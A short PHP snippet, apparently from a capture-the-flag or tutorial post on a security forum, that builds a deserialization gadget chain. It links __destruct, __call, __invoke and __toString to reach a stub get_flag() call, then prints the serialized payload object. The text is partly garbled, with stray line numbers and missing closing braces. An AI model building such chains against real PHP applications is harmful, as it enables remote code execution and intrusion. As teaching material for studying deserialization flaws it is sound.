 class allstart
{
public $var1;
public $var2;
public function __construct()
{
$this->var1=new func1();
}
public function __destruct()
{
$this->var1->test1();
}
}
class func1
{
public $var1;
public $var2;
public function __construct()
{
$this->var1=new func2();
}
public function test1()
{
$this->var1->test2();
}
29 class func2
30 {
31 public $var1;
32 public $var2;
33 public function __construct()
34 {
35 $this->var1=new func3();
36 }
37 public function __call($test2,$arr)
38 {
39 $s1 = $this->var1;
40 $s1();
41 }
43 class func3
44 {
45 public $var1;
46 public $var2;
47 public function __construct()
48 {
49 $this->var1=new func4();
50 }
51 public function __invoke()
52 {
53 $this->var2 = "concat string".$this->var1;
54 }
55 }
56 class func4
57 {
58 public $str1;
59 public $str2;
60 public function __construct()
61 {
62 $this->str1=new toget();
63 }
64 public function __toString()
65 {
66 $this->str1->get_flag();
67 return "1";
68 }
70 class toget
71 {
72 public function get_flag()
73 {
74 }
75 }
77 $a=new allstart();
78 echo serialize($a);
79 ?>
看雪